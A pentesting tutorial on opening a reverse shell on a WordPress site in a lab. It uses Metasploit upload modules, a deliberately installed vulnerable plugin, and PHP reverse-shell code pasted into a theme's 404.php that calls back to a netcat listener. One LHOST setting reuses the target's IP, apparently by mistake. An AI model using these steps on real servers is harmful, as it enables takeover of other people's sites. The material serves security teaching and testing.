![How to set up WordPress Reverse Shell [100% Working]](/set-up-wordpress-reverse-shell/wordpress_reverse_shell.jpg)
Overview on setting up WordPress Reverse Shell
Since its launch in 2003, WordPress has become one of the most popular Content Management Systems (CMS). It is based on the PHP programming language and the MariaDB or MySQL database. As of 2021, 455 million websites were running on WordPress. That’s around 43% of all websites on the internet.
Its popularity has also made WordPress a target for most cyber attacks. You have probably encountered various hacking tools on Github developed solely to exploit WordPress-based websites. One of the most popular attacks is setting up a Reverse Shell that allows an attacker access to your system.
We previously wrote a post - “Reverse Shell Cheat Sheet With Examples,” that showed you how to easily set up a reverse shell using various scripting languages and tools. This post will guide you on how to set up a Reverse Shell on WordPress.
We will look at three main methods.
- Set up a Reverse Shell using Metasploit framework
- Set up a Reverse Shell by installing vulnerable plugins
- Set up a Reverse Shell by editing WordPress theme
For this post, we are accessing our WordPress sites using the URL
172.20.10.14/wordpress. Our attacking machine is
Kali Linux.
1. Reverse Shell Through Metasploit Framework
As you might have guessed, Metasploit would never lack in this post. It is the leading penetration testing framework we have in the security field. Metasploit has a module that makes it easy to upload a reverse shell as a payload to the WordPress site. Follow the steps below.
Start Metasploit by executing the command below
sudo msfconsole
Load the module you will use to upload the reverse shell on the WordPress site.
use exploit/unix/webapp/wp_admin_shell_upload
After selecting the module, set all the required options.
set RHOSTS 172.20.10.14 #This is the IP of our wordpress server
set TARGETURI /wordpress #This is the path to our WordPress site
set username admin #The login username of our wordpress site
set password admin #The login password of our wordpress site
check
The check command allows you to verify if you entered all the options
correctly and if the host is vulnerable.

Next, you will set the LHOST option and run the exploit.
set LHOST 172.20.10.14 #This is the IP of your local machine
run #Launch the exploit
The module will upload the payload to the WordPress site and start a meterpreter session as shown in the image below.

Perfect! You now have access to the server hosting the WordPress site.

Run the help command to see all the available options that you can
use. For example, the lls command will show you your current working
directory and list all the files and folders.
2. Reverse Shell Through Vulnerable Plugins
One feature that makes WordPress popular and the best option for many people is the support for plugins. Plugins are like small PHP code modules that can be integrated into your site to give it more functionality. Unfortunately, some of these plugins are vulnerable to various attacks, with Reverse Shell being the most popular.

There are many vulnerable plugins that you can install and execute a Reverse Shell on the target WordPress site. This post will use the Responsive Thumbnail Slider version 1.0 plugin, available for download in the ExploitDB. Download the plugin and install it on the target website.
Once done, you can use Metasploit to start a reverse shell. Follow the steps below.
Launch Metasploit using the command below.
sudo msfconsole
Load the wp_responsive_thumbnail_slider_upload module that you will
use to set up a reverse shell on the site.

use exploit/multi/http/wp_responsive_thumbnail_slider_upload
Set all the required options
set RHOST 172.20.10.14 #The IP of your wordpress server
set TARGETURI /wordpress #The path to the wordpress site
set WPUSERNAME admin #The login username
set WPPASSWORD admin #The login password
check
The check command enables you to verify if you entered all the options
correctly and if the host is vulnerable.
When done, set the LHOST and run the exploit.

This module will automatically authenticate with the WordPress site and
upload a Reverse Shell. If successful, it will launch a Meterpreter
session where you can execute commands directly on the web server. Use
the help command to list all the available options.
3. Reverse Shell Through Editing WordPress Theme
This method is interesting since you won’t require any framework or tool. Instead, you will do everything. This method uses a pretty straightforward logic.
“Inject PHP reverse shell code in the 404 page of the WordPress theme. Whenever you access this page, the web server will automatically initiate a PHP reverse shell.”
Follow the steps below.
On the WordPress dashboard, click on Appearance → Themes → Theme File
Editor. That will reveal all the PHP files you can edit directly on your
theme.
On the right-hand side panel, select the 404.php file.
Replace all the code inside this file with the PHP code on this Github page.
Replace the ip and port as shown in the image below.

Click the “update file” button at the bottom to save your changes. You should see the “File edited successfully” message if everything is okay.

Now, you need to start a listener on your Terminal. For this post, we will use Netcat. Execute the command below.
nc -lnvp 8888
To execute the PHP reverse shell you just set up, you need to trigger
the 404 page. You can easily do that by navigating to a page you are
sure is not on the website. For example, we will try accessing the
dummydummydummy page for this post.
http://172.20.10.14/wordpress/index.php/dummydummydummy
That will trigger the PHP reverse shell and automatically start a session on the Netcat listener, as shown below.

At this point, you can run any Linux commands that will execute directly on the web server.
Wrapping Up!
This post has given you three methods of setting up a Reverse Shell on WordPress. For all the methods described in this post, you must have the correct login credentials or access to the WordPress dashboard. To mitigate this attack on your site, ensure you correctly manage all the users who have access to the dashboard. Other than the admin, any other user should have limited access to the site.
Did you encounter any errors or issues, let us know in the comments below.
